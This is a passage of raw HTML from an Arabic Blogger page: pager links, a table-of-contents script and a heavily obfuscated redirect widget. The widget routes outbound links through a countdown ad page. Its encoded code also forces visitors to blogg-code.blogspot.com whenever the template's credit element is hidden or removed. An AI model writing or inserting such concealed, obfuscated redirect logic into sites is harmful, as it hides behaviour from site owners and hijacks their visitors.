<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.blogadse.com/2020/08/phone-format.html' id='Blog1_blog-pager-newer-link' title='رسالة أحدث'>رسالة أحدث</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.blogadse.com/2020/08/arcai.coms-netcut.html' id='Blog1_blog-pager-older-link' title='رسالة أقدم'>رسالة أقدم</a>
</span>
<a class='home-link' href='https://www.blogadse.com/'>الصفحة الرئيسية</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
الاشتراك في:
<a class='feed-link' href='https://www.blogadse.com/feeds/7637709997388983147/comments/default' target='_blank' type='application/atom+xml'>تعليقات الرسالة (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML120'><style>div#tocDiv{user-select:none;display:block}</style><script type='text/javascript'>/*<![CDATA[*/if(document.querySelector("#tocDiv")){var t = null,a = null,html="",e = 0;document.querySelectorAll(".post-body h1,.post-body h2, .post-body h3, .post-body h4").forEach(function(asd){asd.setAttribute("id", "Target"+e);var txt = asd.innerText;html+= "<li><a class='ScrolingToTarget' href='#Target"+e+"'>" + txt + "</a></li>";e++});/*]]>*/var Xhtml = `<div class='tocluna'><div aria-label='التنقل السريع' class='toctitle' for='naToc'>التنقل السريع</div><ol id='tocList'>`+html+`</ol></div>`;/*<![CDATA[*/if (document.querySelectorAll('.post-body h2, .post-body h3, .post-body h4').length != 0) {document.querySelector("#tocDiv").innerHTML = Xhtml;document.querySelectorAll(".ScrolingToTarget").forEach(function (asd) {asd.addEventListener("click", function (e) {e.preventDefault();document.querySelector(asd.getAttribute('href')).scrollIntoView({behavior: 'smooth'});});});document.querySelector('.toctitle').addEventListener('click', function (x) {document.querySelector('.tocluna').classList.toggle('closed')});}}/*]]>*/</script></div><div class='widget LinkList' data-version='1' id='LinkList867'>
<script typp='text/javascript'>
        var redirect_instanceId = "LinkList867",Settingsredirect={"redirect-bloghomepageUrl":"https://www.blogadse.com/","allow-redirect" : false,"ads-text" : "مساحة إعلانية|#|nofollow","width" : "2","color" : "#03a99b","color-btn" : "#388d80","timer" : "5","word" : ["جاري تهيئة الرابط","الرابط جاهز","رابط معطل","مساحة إعلانية"],"Block-Site" : "blogger.googleusercontent.com|facebook.com|youtube.com|mail.google.com|instagram.com|twitter.com|linkedin.com|deviantart.com|codepen.io|pinterest.com|dribbble.com|behance.net|digg.net|dropbox.com|skype.com|tumblr.com|vimeo.com|flickr.com|github.com|vk.com|weibo.co","redirect-mydomains" : false,"name-class" : ".post-body","name-page" : "redirect","redirect-auto" : false,}
 /*<![CDATA[*/
var _0x3efa=['PC9zdHlsZT4=','aHRtbA==','dW5kZWZpbmVk','Y3JlYXRlZGJ5','cm90YXRlKA==','YmxvZ2djb2RlVVJJ','XihbXiBdKyggK1teIF0rKSspK1teIF19','dGltZXI=','aGlzdG9yeQ==','bmFtZS1jbGFzcw==','ZWFjaA==','Z2V0dXJpZG93bmxvYWQ=','PyZyZWRpcmVjdC11cmw9','b3Blbg==','JyBkYXRhLW9yaWdpbmFsPSc=','PHA+','ZGVnKQ==','Jy8+PC9nPjwvc3ZnPg==','OnZpc2libGU=','aW50ZXJ2YWw=','YWRzSFRNTA==','aG9zdG5hbWU=','2LHYp9io2Lcg2YXYudi32YQ=','ZmluZA==','LnBpZS5s','aHR0cHM6Ly8xLmJwLmJsb2dzcG90LmNvbS8tbVAtMmJ2T2FXdU0vWEFrck1URkFCYUkvQUFBQUFBQUFEalUvdHFTSERWZXNMY1l3UTFyWHQxTVZ2RzNURU5iSnFNdmNRQ0xjQkdBcy9zMjIwL25vLXVzZXIucG5n','dG9TdHJpbmc=','dG9VcHBlckNhc2U=','cmVkaXJlY3QtYXV0bw==','YWRzLWdvb2dsZQ==','cHJldmVudERlZmF1bHQ=','I3BhZ2VyZWRpcmVjdA==','YXBwZW5kVG8=','aW5pdA==','PGRpdiBjbGFzcz0ncGFyZW50LUFkcyBlcS1hZC1oZWFkZXIgYWQtdzcyMC1oOTAnPg==','Z2V0R1VJRA==','L3Av','cmVkaXJlY3QtbXlkb21haW5z','[base64]','PC9hPjwvZGl2PjxkaXYgY2xhc3M9J2Nsb20gY3JlYXRlZGJ5IGltcG8nPjwvZGl2Pg==','amF2YXNjcmlwdDp2b2lkKDAp','c2VhcmNo','[base64]','Z2V0SXRlbQ==','b3JpZ2lu','Lmh0bWw=','eHhoeGh4eHh4eGh4','[base64]','PC9wPjwvYT4=','PGEgaHJlZj0n','cHVzaFN0YXRl','Y2xpY2s=','LmFyZWxvYWQ=','bG9jYXRpb24=','cmVwbGFjZQ==','bm8taW1n','YWxsb3ctcmVkaXJlY3Q=','YWRzLXRleHQ=','dGFyZ2V0','cm90YXRlKDE4MGRlZyk=','YWN0aXZl','LnNsaWNl','Jy8+PC9hPg==','O30jcGFnZXJlZGlyZWN0IC5yYWRpYWxhZHMgYTpob3Zlcntjb2xvcjo=','d2lkdGg=','dmlzaWJpbGl0eQ==','Z2V0bG9jYXRpb24=','Y29sb3I=','cGll','JyB0YXJnZXQ9J19ibGFuayc+PHA+','JyBmaWxsPSc=','aGFzQ2xhc3M=','Y291bnQ=','KTt3aWR0aDpjYWxjKDEwMCUgLyA=','PGEgY2xhc3M9J2ltcG8nIGhyZWY9Jw==','ZGlzYWJsZWQ=','cmFuUXVlcnlidG4=','Y29uc3RydWN0b3I=','LmltcG8=','bnVtYmVy','c2V0SXRlbQ==','X2JsYW5r','2KjZhNmI2KzYsSDZg9mI2K8gfCDZhdix2KzYuSDYp9mE2YXYr9mI2YYg2KfZhNi52LHYqNmK','dGltZXJDb250YWluZXI=','c2V0SW50ZXJ2YWw=','2KfZhNix2KfYqNi3INis2KfZh9iy','O30jcGFnZXJlZGlyZWN0IC5yb3RhdGUgLnNsaWNlIC5waWV7Ym9yZGVyLWNvbG9yOg==','bm8tYXZhdGFy','bmFtZS1wYWdl','cmVtb3Zl','JyB0YXJnZXQ9J19ibGFuaycgdGl0bGU9Jw==','JyByZWw9Jw==','amF2YXNjcmlwdDo7','YWRkQ2xhc3M=','LmNyZWF0ZWRieQ==','dGltZXJIVE1M','YmxvZ2djb2RlTkFN','ZGVncmVlcw==','Y29sb3ItYnRu','cmVkaXJlY3Q=','a2V5','Z2V0UXVlcnlWYXJpYWJsZQ==','cXVhcnRlcg==','b3JpZy1saW5r','PHN0eWxlIHR5cGU9InRleHQvY3NzIj4=','ZGF0YQ==','bXRo','aHJlZg==','c2Vjb25kcw==','d29yZA==','c3RhcnQ=','fGJsb2dnLWNvZGUuYmxvZ3Nwb3QuY29tfGJsb2dnZXIuY29tfGJwLmJsb2dzcG90LmNvbXx3aGF0c2FwcDp8bWFpbHRvOnxqYXZhc2NyaXB0Onwj','PC9kaXY+','aGVhZA==','c2xpY2U=','YWRzLWltZw==','cGllTGVmdA==','cmFuUXVlcnlkYXRh','2YXYs9in2K3YqSDYpdi52YTYp9mG2YrYqQ==','c3BsaXQ=','Y3Nz','cmVkaXJlY3QtYmxvZ2hvbWVwYWdlVXJs','cmVsb2Fk','QmxvY2stU2l0ZQ==','bGVuZ3Ro','LnBpZQ==','KTt9I3BhZ2VyZWRpcmVjdCAucmFkaWFsYnRuIGEuYWN0aXZle2JhY2tncm91bmQtY29sb3I6','cmV0dXJuIC8iICsgdGhpcyArICIv','[base64]','Z2V0Y29weXJpZ2h0','cGllUmlnaHQ=','aW1hZ2Utc2l6ZQ==','bWF0Y2g=','Y29udmVydEhUTUw=','I2ZmN2YwMA==','YXR0cg=='];(function(_0x5e2c82,_0x3efacb){var _0x548998=function(_0x39cdcf){while(--_0x39cdcf){_0x5e2c82['push'](_0x5e2c82['shift']());}};var _0x561e0e=function(){var _0x3578f0={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x5dfcfd,_0x4b12a3,_0x57831c,_0x3df68f){_0x3df68f=_0x3df68f||{};var _0x3d8e66=_0x4b12a3+'='+_0x57831c;var _0x22f3db=0x0;for(var _0x2ec796=0x0,_0xeda23f=_0x5dfcfd['length'];_0x2ec796<_0xeda23f;_0x2ec796++){var _0x5dbbdb=_0x5dfcfd[_0x2ec796];_0x3d8e66+=';\x20'+_0x5dbbdb;var _0x1711ec=_0x5dfcfd[_0x5dbbdb];_0x5dfcfd['push'](_0x1711ec);_0xeda23f=_0x5dfcfd['length'];if(_0x1711ec!==!![]){_0x3d8e66+='='+_0x1711ec;}}_0x3df68f['cookie']=_0x3d8e66;},'removeCookie':function(){return'dev';},'getCookie':function(_0x427ccc,_0x11c222){_0x427ccc=_0x427ccc||function(_0x3e827a){return _0x3e827a;};var _0x1753ea=_0x427ccc(new RegExp('(?:^|;\x20)'+_0x11c222['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x367641=function(_0x26ce21,_0xb9801){_0x26ce21(++_0xb9801);};_0x367641(_0x548998,_0x3efacb);return _0x1753ea?decodeURIComponent(_0x1753ea[0x1]):undefined;}};var _0x4f4005=function(){var _0x297b4c=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x297b4c['test'](_0x3578f0['removeCookie']['toString']());};_0x3578f0['updateCookie']=_0x4f4005;var _0x23ca0e='';var _0x4629cd=_0x3578f0['updateCookie']();if(!_0x4629cd){_0x3578f0['setCookie'](['*'],'counter',0x1);}else if(_0x4629cd){_0x23ca0e=_0x3578f0['getCookie'](null,'counter');}else{_0x3578f0['removeCookie']();}};_0x561e0e();}(_0x3efa,0x1ef));var _0x5489=function(_0x5e2c82,_0x3efacb){_0x5e2c82=_0x5e2c82-0x0;var _0x548998=_0x3efa[_0x5e2c82];if(_0x5489['aDyLRO']===undefined){(function(){var _0x39cdcf=function(){var _0x23ca0e;try{_0x23ca0e=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x4629cd){_0x23ca0e=window;}return _0x23ca0e;};var _0x3578f0=_0x39cdcf();var _0x4f4005='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x3578f0['atob']||(_0x3578f0['atob']=function(_0x5dfcfd){var _0x4b12a3=String(_0x5dfcfd)['replace'](/=+$/,'');var _0x57831c='';for(var _0x3df68f=0x0,_0x3d8e66,_0x22f3db,_0x2ec796=0x0;_0x22f3db=_0x4b12a3['charAt'](_0x2ec796++);~_0x22f3db&&(_0x3d8e66=_0x3df68f%0x4?_0x3d8e66*0x40+_0x22f3db:_0x22f3db,_0x3df68f++%0x4)?_0x57831c+=String['fromCharCode'](0xff&_0x3d8e66>>(-0x2*_0x3df68f&0x6)):0x0){_0x22f3db=_0x4f4005['indexOf'](_0x22f3db);}return _0x57831c;});}());_0x5489['Evjpnk']=function(_0xeda23f){var _0x5dbbdb=atob(_0xeda23f);var _0x1711ec=[];for(var _0x427ccc=0x0,_0x11c222=_0x5dbbdb['length'];_0x427ccc<_0x11c222;_0x427ccc++){_0x1711ec+='%'+('00'+_0x5dbbdb['charCodeAt'](_0x427ccc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1711ec);};_0x5489['VBDcci']={};_0x5489['aDyLRO']=!![];}var _0x561e0e=_0x5489['VBDcci'][_0x5e2c82];if(_0x561e0e===undefined){var _0x1753ea=function(_0x367641){this['eoVZjY']=_0x367641;this['CvMHJS']=[0x1,0x0,0x0];this['tjDXBK']=function(){return'newState';};this['eZIwUf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['CLNZNO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1753ea['prototype']['aEjwVq']=function(){var _0x3e827a=new RegExp(this['eZIwUf']+this['CLNZNO']);var _0x26ce21=_0x3e827a['test'](this['tjDXBK']['toString']())?--this['CvMHJS'][0x1]:--this['CvMHJS'][0x0];return this['cvtCtQ'](_0x26ce21);};_0x1753ea['prototype']['cvtCtQ']=function(_0xb9801){if(!Boolean(~_0xb9801)){return _0xb9801;}return this['rtgYbl'](this['eoVZjY']);};_0x1753ea['prototype']['rtgYbl']=function(_0x297b4c){for(var _0xc96d10=0x0,_0x552777=this['CvMHJS']['length'];_0xc96d10<_0x552777;_0xc96d10++){this['CvMHJS']['push'](Math['round'](Math['random']()));_0x552777=this['CvMHJS']['length'];}return _0x297b4c(this['CvMHJS'][0x0]);};new _0x1753ea(_0x5489)['aEjwVq']();_0x548998=_0x5489['Evjpnk'](_0x548998);_0x5489['VBDcci'][_0x5e2c82]=_0x548998;}else{_0x548998=_0x561e0e;}return _0x548998;};var _0x11bdd8=function(){var _0xcc2c96=!![];return function(_0x538109,_0x5bacfe){var _0xb4cee3=_0xcc2c96?function(){if(_0x5bacfe){var _0x401898=_0x5bacfe['apply'](_0x538109,arguments);_0x5bacfe=null;return _0x401898;}}:function(){};_0xcc2c96=![];return _0xb4cee3;};}();var _0x58e830=_0x11bdd8(this,function(){var _0x58601c=function(){var _0x3af7b6=_0x58601c[_0x5489('0x7e')](_0x5489('0x28'))()['compile'](_0x5489('0x37'));return!_0x3af7b6['test'](_0x58e830);};return _0x58601c();});_0x58e830();var _0x47bc01=Settingsredirect[_0x5489('0x22')],_0x293a5d=!0x1===Settingsredirect[_0x5489('0x69')]?!0x1:!0x0,_0x3a992f=!0x0===Settingsredirect[_0x5489('0x56')]?!0x0:!0x1,_0x2f2385=void 0x0!==Settingsredirect[_0x5489('0x3a')]?Settingsredirect[_0x5489('0x3a')]:'.post-body',_0x1bf4b9=void 0x0!==Settingsredirect[_0x5489('0x1')]?Settingsredirect[_0x5489('0x1')]:_0x5489('0xc'),_0x94b844=void 0x0!==Settingsredirect[_0x5489('0x71')]?Settingsredirect[_0x5489('0x71')]:'2',_0x7fdcf3=void 0x0!==Settingsredirect[_0x5489('0x74')]?Settingsredirect[_0x5489('0x74')]:_0x5489('0x2f'),_0x52edc3=void 0x0!==Settingsredirect[_0x5489('0xb')]?Settingsredirect[_0x5489('0xb')]:'#388d80',_0x3b6791=void 0x0!==Settingsredirect['word']?Settingsredirect[_0x5489('0x16')]:'',_0x944dab=void 0x0!==Settingsredirect['timer']?Settingsredirect[_0x5489('0x38')]:0x5,_0x1d8976=void 0x0!==Settingsredirect[_0x5489('0x6a')]?Settingsredirect['ads-text']:'',_0x1b8517=void 0x0!==Settingsredirect[_0x5489('0x1c')]?Settingsredirect[_0x5489('0x1c')]:'',_0xa3924=void 0x0!==Settingsredirect['ads-google']?Settingsredirect[_0x5489('0x4e')]:'',_0x582bbe=void 0x0!==Settingsredirect[_0x5489('0x24')]?Settingsredirect[_0x5489('0x24')]:_0x5489('0x57'),_0x63b55a=!0x0===Settingsredirect[_0x5489('0x4d')]?!0x0:!0x1,_0x2acfef=void 0x0!==Settingsredirect[_0x5489('0x2c')]?Settingsredirect['image-size']:0x280,_0x5c923f=void 0x0!==Settingsredirect[_0x5489('0x0')]?Settingsredirect[_0x5489('0x0')]:_0x5489('0x4a'),_0x23610f=void 0x0!==Settingsredirect[_0x5489('0x68')]?Settingsredirect[_0x5489('0x68')]:'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXkQzPZOy000-2ws-bwZoyIYhXLJG6nBpprLiqflq4vFd70ixXhISFm8AfXUJdrQokzFip1kETsnmqp7eWW_p6bUldLCXbZ-1WTds9IDvhcGLnyr6giHZbPi8XKvx6lOZSyc9GXZWCzz2J/s640/no-img-300x300-blogg-code.jpg',_0x4c861b=['جاري\x20تهيئة\x20الرابط',_0x5489('0x86'),_0x5489('0x47'),_0x5489('0x1f'),'إقرأ\x20المزيد'];if(_0x3b6791!==''){language_form=_0x3b6791;}else{language_form=_0x4c861b;}var _0x392085={'word':function(_0x14ad5f){return language_form[parseInt(_0x14ad5f-0x1)];},'convertHTML':function(_0x337564){_0x337564=_0x337564[_0x5489('0x67')](/&amp;/g,'&'),_0x337564=_0x337564[_0x5489('0x67')](/&#039;/g,'\x27'),_0x337564=_0x337564[_0x5489('0x67')](/&quot;/g,'\x22'),_0x337564=_0x337564[_0x5489('0x67')](/&lt;/g,'<'),_0x337564=_0x337564[_0x5489('0x67')](/&gt;/g,'>');return _0x337564;},'getGUID':function(_0x55fffd){var _0x32e031=_0x5489('0x5f'),_0x351cb2=0x8,_0x49e863=![];return _0x32e031['replace'](/[xh]/g,function(_0x4581f5){var _0x291241=Math['random']()*0x10|0x0,_0x574a8c=_0x4581f5=='x'?_0x291241:_0x291241&0x3|0x8,_0x212cd9=_0x574a8c[_0x5489('0x4b')](_0x351cb2);return!0x0===_0x49e863?_0x212cd9[_0x5489('0x4c')]():_0x212cd9;});}};function _0xac6ddf(){var _0x358f10=this,_0x2386b9='',_0x1a65d3=0x0<_0x1d8976[_0x5489('0x25')]?_0x1d8976['split']('|'):_0x1b8517[_0x5489('0x20')]('|'),_0x30a6f8=_0x1a65d3[0x0],_0x49618e=_0x1a65d3[0x1],_0x3ceb6e=_0x1a65d3[0x2];this['seconds']=0x0,this[_0x5489('0x79')]=0x0,this[_0x5489('0xa')]=0x0,this['interval']=null,this[_0x5489('0x84')]=null,this[_0x5489('0x80')]=null,this[_0x5489('0x1b')]=null,this[_0x5489('0x75')]=null,this[_0x5489('0x2b')]=null,this[_0x5489('0x1d')]=null,this[_0x5489('0xf')]=null,this[_0x5489('0x23')]=null,this[_0x5489('0x34')]=null,this[_0x5489('0x39')]=_0x5489('0x55')+_0x1bf4b9+_0x5489('0x5e'),this[_0x5489('0x9')]=_0x5489('0x83'),this[_0x5489('0x36')]='https://blogg-code.blogspot.com',this[_0x5489('0x45')]=_0x1d8976?_0x5489('0x62')+_0x49618e+'\x27\x20rel=\x27'+_0x3ceb6e+_0x5489('0x76')+_0x30a6f8+_0x5489('0x61'):_0x1b8517?_0x5489('0x62')+_0x49618e+_0x5489('0x4')+_0x3ceb6e+'\x27\x20target=\x27_blank\x27><img\x20src=\x27'+_0x30a6f8+_0x5489('0x6f'):_0xa3924?_0x5489('0x53')+_0x392085[_0x5489('0x2e')](_0xa3924)+_0x5489('0x19'):_0x5489('0x40')+_0x392085[_0x5489('0x16')](0x4)+'</p>',this[_0x5489('0x8')]='<div\x20class=\x27clom\x20radialads\x27>'+_0x358f10[_0x5489('0x45')]+_0x5489('0x60')+_0x392085[_0x5489('0x16')](0x1)+_0x5489('0x58'),this[_0x5489('0x1e')]=function(){var _0x564699=_0x358f10[_0x5489('0xe')]('redirect-url');if(_0x564699){if(typeof Storage!==_0x5489('0x33')){_0x358f10[_0x5489('0x23')]['data'](_0x5489('0x10'),localStorage['getItem'](_0x564699));}else{_0x358f10[_0x5489('0x23')][_0x5489('0x12')](_0x5489('0x10'),_0x564699),history[_0x5489('0x63')](null,'',_0x358f10[_0x5489('0x39')]);}}},this[_0x5489('0xe')]=function(_0x4ddd95){var _0xa3a930=window['location'][_0x5489('0x5a')][_0x5489('0x20')]('?&'+_0x4ddd95+'='),_0x8f01a8;if(_0xa3a930[_0x5489('0x25')]>0x1){for(_0x8f01a8=0x0;_0x8f01a8<_0xa3a930['length'];_0x8f01a8++){var _0x3e63c7=_0xa3a930[0x1][_0x5489('0x20')](/&m=0|&m=1/g)[0x0];return _0x3e63c7;}}return!0x1;},this[_0x5489('0x7d')]=function(){var _0x1485ca=_0x358f10[_0x5489('0x23')][_0x5489('0x12')](_0x5489('0x10'));_0x1485ca?_0x63b55a?_0x358f10['geturidownload'](_0x1485ca):(_0x358f10[_0x5489('0x23')][_0x5489('0x30')](_0x5489('0x14'),_0x1485ca),_0x358f10[_0x5489('0x23')][_0x5489('0x32')](_0x392085[_0x5489('0x16')](0x2)),_0x358f10[_0x5489('0x23')][_0x5489('0x6')](_0x5489('0x6d'))):(_0x358f10[_0x5489('0x23')]['attr'](_0x5489('0x14'),_0x5489('0x59')),_0x358f10[_0x5489('0x23')][_0x5489('0x32')](_0x392085[_0x5489('0x16')](0x3)),_0x358f10['reload'][_0x5489('0x6')](_0x5489('0x7c')));},this[_0x5489('0x52')]=function(_0x31fd4e,_0x4e35be){_0x358f10['timerContainer']=$(_0x31fd4e),_0x358f10['timerContainer'][_0x5489('0x32')](_0x358f10[_0x5489('0x8')]),_0x358f10['number']=_0x358f10[_0x5489('0x84')][_0x5489('0x48')]('.n'),_0x358f10[_0x5489('0x1b')]=_0x358f10[_0x5489('0x84')][_0x5489('0x48')](_0x5489('0x6e')),_0x358f10[_0x5489('0x75')]=_0x358f10[_0x5489('0x84')][_0x5489('0x48')](_0x5489('0x26')),_0x358f10[_0x5489('0x2b')]=_0x358f10[_0x5489('0x84')][_0x5489('0x48')]('.pie.r'),_0x358f10[_0x5489('0x1d')]=_0x358f10['timerContainer']['find'](_0x5489('0x49')),_0x358f10[_0x5489('0xf')]=_0x358f10['timerContainer']['find']('.q'),_0x358f10['reload']=_0x358f10[_0x5489('0x84')]['find'](_0x5489('0x65')),_0x358f10[_0x5489('0x34')]=_0x358f10[_0x5489('0x84')][_0x5489('0x48')](_0x5489('0x7')),_0x358f10[_0x5489('0x1e')](),_0x358f10[_0x5489('0x17')](_0x4e35be),_0x358f10[_0x5489('0x2a')](_0x358f10[_0x5489('0x34')]);},this['start']=function(_0x3ab1d4){_0x358f10[_0x5489('0x15')]=_0x3ab1d4,_0x358f10[_0x5489('0x44')]=window[_0x5489('0x85')](function(){_0x358f10[_0x5489('0x80')][_0x5489('0x32')](_0x358f10[_0x5489('0x15')]-0x1-_0x358f10[_0x5489('0x79')]),_0x358f10['count']++,_0x358f10['count']>=_0x358f10[_0x5489('0x15')]&&clearInterval(_0x358f10[_0x5489('0x44')]),_0x358f10[_0x5489('0xa')]=_0x358f10['degrees']+0x168/_0x358f10[_0x5489('0x15')],_0x358f10[_0x5489('0x79')]>=_0x358f10[_0x5489('0x15')]/0x2?(_0x358f10[_0x5489('0x1b')][_0x5489('0x6')]('nc'),_0x358f10[_0x5489('0x1b')][_0x5489('0x78')]('mth')||_0x358f10[_0x5489('0x2b')][_0x5489('0x21')]({'transform':_0x5489('0x6c')}),_0x358f10[_0x5489('0x1d')][_0x5489('0x21')]({'transform':_0x5489('0x35')+_0x358f10[_0x5489('0xa')]+_0x5489('0x41')}),_0x358f10[_0x5489('0x1b')][_0x5489('0x6')](_0x5489('0x13')),_0x358f10[_0x5489('0x79')]>=0.75*_0x358f10[_0x5489('0x15')]&&_0x358f10[_0x5489('0xf')][_0x5489('0x2')](),_0x358f10[_0x5489('0x15')]==_0x358f10[_0x5489('0x79')]&&_0x358f10[_0x5489('0x7d')]()):_0x358f10['pie'][_0x5489('0x21')]({'transform':'rotate('+_0x358f10[_0x5489('0xa')]+'deg)'});},0x3e8);},this[_0x5489('0x3c')]=function(_0x5f423b){if(_0x5f423b){setTimeout(function(){window[_0x5489('0x66')]['href']=_0x5f423b;},0x3e8);}},this[_0x5489('0x73')]=function(_0x15e4be){if(_0x15e4be){setInterval(function(){window['location'][_0x5489('0x14')]=_0x15e4be;},0x7d0);}},this[_0x5489('0x2a')]=function(_0x40985a){var _0x2e7377=_0x5489('0x7b')+_0x358f10[_0x5489('0x36')]+_0x5489('0x3')+_0x358f10[_0x5489('0x9')]+_0x5489('0x5b')+_0x7fdcf3+_0x5489('0x3f')+_0x7fdcf3+_0x5489('0x77')+_0x7fdcf3+'\x27/><path\x20class=\x27impo\x27\x20d=\x27M50,9H14c-2.757,0-5,2.243-5,5v36c0,2.757,2.243,5,5,5h36c2.757,0,5-2.243,5-5V14C55,11.243,52.757,9,50,9z\x20\x20\x20M53,50c0,1.654-1.346,3-3,3H14c-1.654,0-3-1.346-3-3V14c0-1.654,1.346-3,3-3h36c1.654,0,3,1.346,3,3V50z\x27\x20data-old_color=\x27'+_0x7fdcf3+_0x5489('0x3f')+_0x7fdcf3+_0x5489('0x77')+_0x7fdcf3+'\x27/><path\x20class=\x27impo\x27\x20d=\x27M42,31h-4.026C38.609,30.162,39,29.13,39,28v-6c0-2.757-2.243-5-5-5H18c-0.552,0-1,0.447-1,1v14v14\x20\x20c0,0.553,0.448,1,1,1h24c2.757,0,5-2.243,5-5v-6C47,33.243,44.757,31,42,31z\x20M34,19c1.654,0,3,1.346,3,3v6c0,1.654-1.346,3-3,3H19\x20\x20V19H34z\x20M45,42c0,1.654-1.346,3-3,3H19V33h23c1.654,0,3,1.346,3,3V42z\x27\x20data-old_color=\x27'+_0x7fdcf3+_0x5489('0x3f')+_0x7fdcf3+_0x5489('0x77')+_0x7fdcf3+_0x5489('0x42');if($('.createdby')['length']!==0x0){$(_0x40985a)[_0x5489('0x32')](_0x2e7377);setInterval(function(){$(_0x5489('0x7f'))['each'](function(){if($(this)[_0x5489('0x21')]('opacity')<0x1||$(this)['css'](_0x5489('0x72'))=='hidden'||$(this)['is'](':hidden')){if($(_0x40985a)['is'](_0x5489('0x43'))){_0x358f10[_0x5489('0x73')](_0x358f10['bloggcodeURI']);}}});},0x7d0);}else{_0x358f10[_0x5489('0x73')](_0x358f10[_0x5489('0x36')]);}};};var _0x192ed2='#pageredirect{width:-webkit-calc(100%\x20/\x20'+_0x94b844+_0x5489('0x7a')+_0x94b844+_0x5489('0x27')+_0x52edc3+_0x5489('0x87')+_0x7fdcf3+_0x5489('0x70')+_0x7fdcf3+_0x5489('0x29');$(_0x5489('0x11')+_0x192ed2+_0x5489('0x31'))[_0x5489('0x51')]($(_0x5489('0x1a')));var _0x4134f6=_0x5489('0x50');if(_0x293a5d&&$(_0x4134f6)[_0x5489('0x25')]>0x0){new _0xac6ddf()[_0x5489('0x52')](_0x4134f6,_0x944dab);}$(_0x2f2385+'\x20a')[_0x5489('0x3b')](function(_0x2ec951){var _0x350d4b,_0x5b875a,_0x7a0657=$(this)[_0x5489('0x30')](_0x5489('0x14')),_0x424b9b=window[_0x5489('0x66')][_0x5489('0x5d')]+_0x5489('0x55')+_0x1bf4b9+_0x5489('0x5e');if(_0x3a992f===![]){_0x5b875a='|'+window[_0x5489('0x66')][_0x5489('0x46')];}_0x350d4b=new RegExp('('+_0x582bbe+_0x5489('0x18')+_0x5b875a+')');if(0x0<=this[_0x5489('0x14')][_0x5489('0x2d')](_0x350d4b)&&_0x7a0657&&_0x293a5d){$(this)['attr'](_0x5489('0x14'),_0x5489('0x5'))['removeAttr'](_0x5489('0x6b'));if(typeof Storage!=_0x5489('0x33')){$(this)['on']('click',function(_0x4eff4c){_0x4eff4c[_0x5489('0x4f')]();var _0x2651bd,_0x53b30f=_0x392085[_0x5489('0x54')]();for(_0x2651bd=0x0;_0x2651bd<localStorage[_0x5489('0x25')];_0x2651bd++){var _0x55ebbd=localStorage[_0x5489('0x5c')](localStorage[_0x5489('0xd')](_0x2651bd));if(_0x55ebbd&&_0x55ebbd===_0x7a0657){_0x53b30f=localStorage[_0x5489('0xd')](_0x2651bd);}}localStorage[_0x5489('0x81')](_0x53b30f,_0x7a0657);window[_0x5489('0x3e')](_0x424b9b+_0x5489('0x3d')+_0x53b30f,'_blank');});}else{$(this)[_0x5489('0x12')](_0x5489('0x10'),_0x7a0657);$(this)['on'](_0x5489('0x64'),function(_0x2cf022){_0x2cf022[_0x5489('0x4f')]();window[_0x5489('0x3e')](_0x424b9b+_0x5489('0x3d')+$(this)['data']('orig-link'),_0x5489('0x82'));});}}});
 /*]]>*/
</script>
</div></div>
<div class='author-settigns'>
<div class='section' id='author' name='Author'><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-content'>
<div class='author-image'>
<img alt='طلحة عبد الكريم' height='707' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s707' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s220 220w, 